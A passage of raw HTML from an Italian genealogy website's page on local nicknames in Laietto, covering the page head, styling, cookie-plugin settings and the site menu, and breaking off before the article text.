

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cordola.it/cercando-le-nostre-radici/soprannomi-a-laietto-e-dintorni/
body_size: 29807
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8" />
<title>
Soprannomi a Laietto e dintorni | Planet Cordola	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.cordola.it/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://www.cordola.it/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Planet Cordola &raquo; Feed" href="https://www.cordola.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Cordola &raquo; Feed dei commenti" href="https://www.cordola.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cordola.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cordola.it%2Fcercando-le-nostre-radici%2Fsoprannomi-a-laietto-e-dintorni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cordola.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cordola.it%2Fcercando-le-nostre-radici%2Fsoprannomi-a-laietto-e-dintorni%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://www.cordola.it/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.cordola.it/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cordola.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cordola.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.cordola.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Vuoi davvero disattivarlo?","opt_out_confirm":"Conferma","opt_out_cancel":"Annulla"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.9.1" id="cookie-law-info-ccpa-js"></script>
<link rel="https://api.w.org/" href="https://www.cordola.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cordola.it/wp-json/wp/v2/pages/1090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cordola.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.cordola.it/cercando-le-nostre-radici/soprannomi-a-laietto-e-dintorni/" />
<link rel='shortlink' href='https://www.cordola.it/?p=1090' />
<meta property="fb:app_id" content="794629912382732"><meta property="fb:admins" content="">            <div id="fb-root"></div>
            <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
            <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #433d3d; background-image: url("https://www.cordola.it/wp-content/uploads/2015/01/sfondo1a.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-270x270.jpg" />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-1090 page-child parent-pageid-742 custom-background wp-theme-twentyten metaslider-plugin">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Vai al contenuto</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
							<a href="https://www.cordola.it/" rel="home" >Planet Cordola</a>
						</span>
					</div>
										<div id="site-description">Condove Mocchie Frassinere di una volta e i Cordola in un click</div>
					<img src="https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa.jpg" width="940" height="198" alt="Planet Cordola" srcset="https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa.jpg 940w, https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa-300x63.jpg 300w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://www.cordola.it/">Home</a></li><li class="page_item page-item-2921"><a href="https://www.cordola.it/mi-racconto/">Mi racconto</a></li>
<li class="page_item page-item-24 page_item_has_children"><a href="https://www.cordola.it/genealogia/">Genealogia</a>
<ul class='children'>
	<li class="page_item page-item-36"><a href="https://www.cordola.it/genealogia/origine-famiglia-cordola/">Origine famiglia e nome Cordola</a></li>
	<li class="page_item page-item-38"><a href="https://www.cordola.it/genealogia/cordola-nella-toponomastica-e-nella-storia/">Cordola nella toponomastica e nella storia</a></li>
	<li class="page_item page-item-73"><a href="https://www.cordola.it/genealogia/cordola-nella-memoria/">Cordola nella memoria</a></li>
	<li class="page_item page-item-206"><a href="https://www.cordola.it/genealogia/i-cordola-emigrati-in-america-2/">I Cordola emigrati in America</a></li>
	<li class="page_item page-item-102"><a href="https://www.cordola.it/genealogia/cordola-nel-mondo/">Cordola nel mondo</a></li>
	<li class="page_item page-item-105"><a href="https://www.cordola.it/genealogia/cordola-nei-dialetti-e-curiosita-varie/">Cordola nei dialetti e curiosità varie</a></li>
	<li class="page_item page-item-722"><a href="https://www.cordola.it/genealogia/stemmi-e-blasoni-correlati-al-cognome-cordola/">Stemmi e blasoni correlati al cognome Cordola</a></li>
</ul>
</li>
<li class="page_item page-item-26"><a href="https://www.cordola.it/albero-genealogico/">Albero genealogico</a></li>
<li class="page_item page-item-28 page_item_has_children"><a href="https://www.cordola.it/la-storia/">La storia</a>
<ul class='children'>
	<li class="page_item page-item-152"><a href="https://www.cordola.it/la-storia/i-cordola-del-coindo/">I Cordola del Coindo</a></li>
	<li class="page_item page-item-156"><a href="https://www.cordola.it/la-storia/i-cordola-del-coindo-ant-la-lenga-dij-nostri-vej/">Ij Cordòla dël Coindo (ant la lenga dij nòstri vej)</a></li>
	<li class="page_item page-item-450"><a href="https://www.cordola.it/la-storia/la-battaglia-del-collombardo/">La battaglia del Collombardo</a></li>
	<li class="page_item page-item-1470"><a href="https://www.cordola.it/la-storia/il-francoprovenzale-2/">Il Francoprovenzale</a></li>
	<li class="page_item page-item-546"><a href="https://www.cordola.it/la-storia/i-celti/">I Celti</a></li>
	<li class="page_item page-item-544"><a href="https://www.cordola.it/la-storia/il-castrum-capriarum/">Il Castrum Capriarum</a></li>
	<li class="page_item page-item-571"><a href="https://www.cordola.it/la-storia/le-masche/">Le masche</a></li>
	<li class="page_item page-item-2575"><a href="https://www.cordola.it/la-storia/guaritori-e-guaritrici/">Guaritori e guaritrici</a></li>
	<li class="page_item page-item-1244"><a href="https://www.cordola.it/la-storia/piccoli-passi-di-storia-passata/">Piccoli passi di storia passata</a></li>
	<li class="page_item page-item-1502"><a href="https://www.cordola.it/la-storia/il-maestro-di-mio-padre/">Il maestro di mio padre</a></li>
	<li class="page_item page-item-3841"><a href="https://www.cordola.it/la-storia/la-sacra-di-san-michele-nel-1825/">La Sacra di San Michele nel 1825</a></li>
	<li class="page_item page-item-3843"><a href="https://www.cordola.it/la-storia/la-chiesa-di-laietto/">La chiesa di Laietto</a></li>
	<li class="page_item page-item-5590"><a href="https://www.cordola.it/la-storia/notizia-dellantico-piemonte/">Notizia dell&#8217;antico Piemonte</a></li>
</ul>
</li>
<li class="page_item page-item-3482 page_item_has_children"><a href="https://www.cordola.it/documenti/">Documenti</a>
<ul class='children'>
	<li class="page_item page-item-30"><a href="https://www.cordola.it/documenti/documenti-anagrafici-famiglia-cordola/">Documenti anagrafici famiglia Cordola</a></li>
	<li class="page_item page-item-422"><a href="https://www.cordola.it/documenti/documenti-vari-condove/">Documenti vari Condove</a></li>
	<li class="page_item page-item-3465"><a href="https://www.cordola.it/documenti/documenti-vari-torino/">Documenti vari Torino</a></li>
</ul>
</li>
<li class="page_item page-item-32"><a href="https://www.cordola.it/gallery-storica-personaggi/">Gallery storica personaggi</a></li>
<li class="page_item page-item-659 page_item_has_children"><a href="https://www.cordola.it/luoghi/">Luoghi</a>
<ul class='children'>
	<li class="page_item page-item-258"><a href="https://www.cordola.it/luoghi/borgata-coindo/">Borgata Coindo</a></li>
	<li class="page_item page-item-664"><a href="https://www.cordola.it/luoghi/borgata-pratobotrile/">Borgata Pratobotrile</a></li>
	<li class="page_item page-item-785"><a href="https://www.cordola.it/luoghi/borgata-laietto/">Borgata Laietto</a></li>
	<li class="page_item page-item-819"><a href="https://www.cordola.it/luoghi/mocchie/">Mocchie</a></li>
	<li class="page_item page-item-821"><a href="https://www.cordola.it/luoghi/condove/">Condove</a></li>
	<li class="page_item page-item-823"><a href="https://www.cordola.it/luoghi/borgata-chiandone/">Borgata Chiandone</a></li>
	<li class="page_item page-item-1969"><a href="https://www.cordola.it/luoghi/frassinere/">Frassinere</a></li>
	<li class="page_item page-item-2338"><a href="https://www.cordola.it/luoghi/borgata-cordole/">Borgata Cordole</a></li>
	<li class="page_item page-item-2365"><a href="https://www.cordola.it/luoghi/borgata-camporossetto/">Borgata Camporossetto</a></li>
	<li class="page_item page-item-2368"><a href="https://www.cordola.it/luoghi/borgata-bonaudi/">Borgata Bonaudi</a></li>
	<li class="page_item page-item-2371"><a href="https://www.cordola.it/luoghi/borgata-muni/">Borgata Muni</a></li>
	<li class="page_item page-item-2382"><a href="https://www.cordola.it/luoghi/borgata-sigliodo/">Borgata Sigliodo</a></li>
	<li class="page_item page-item-3751"><a href="https://www.cordola.it/luoghi/collombardo/">Collombardo</a></li>
	<li class="page_item page-item-4361"><a href="https://www.cordola.it/luoghi/maffiotto/">Maffiotto</a></li>
</ul>
</li>
<li class="page_item page-item-742 page_item_has_children current_page_ancestor current_page_parent"><a href="https://www.cordola.it/cercando-le-nostre-radici/">Cercando le nostre radici</a>
<ul class='children'>
	<li class="page_item page-item-881"><a href="https://www.cordola.it/cercando-le-nostre-radici/come-si-viveva-una-volta/">Come si viveva una volta</a></li>
	<li class="page_item page-item-764"><a href="https://www.cordola.it/cercando-le-nostre-radici/antichi-mestieri/">Antichi mestieri</a></li>
	<li class="page_item page-item-848"><a href="https://www.cordola.it/cercando-le-nostre-radici/giochi-di-una-volta/">Giochi di una volta</a></li>
	<li class="page_item page-item-850"><a href="https://www.cordola.it/cercando-le-nostre-radici/la-cantina-del-laietto/">La cantina del Laietto</a></li>
	<li class="page_item page-item-1090 current_page_item"><a href="https://www.cordola.it/cercando-le-nostre-radici/soprannomi-a-laietto-e-dintorni/" aria-current="page">Soprannomi a Laietto e dintorni</a></li>
	<li class="page_item page-item-1835"><a href="https://www.cordola.it/cercando-le-nostre-radici/aspetti-di-vita-condovese/">Aspetti di vita Condovese</a></li>
	<li class="page_item page-item-2451"><a href="https://www.cordola.it/cercando-le-nostre-radici/la-voce-del-gravio/">La voce del Gravio</a></li>
	<li class="page_item page-item-2524"><a href="https://www.cordola.it/cercando-le-nostre-radici/antichi-mezzi-di-trasporto/">Antichi mezzi di trasporto</a></li>
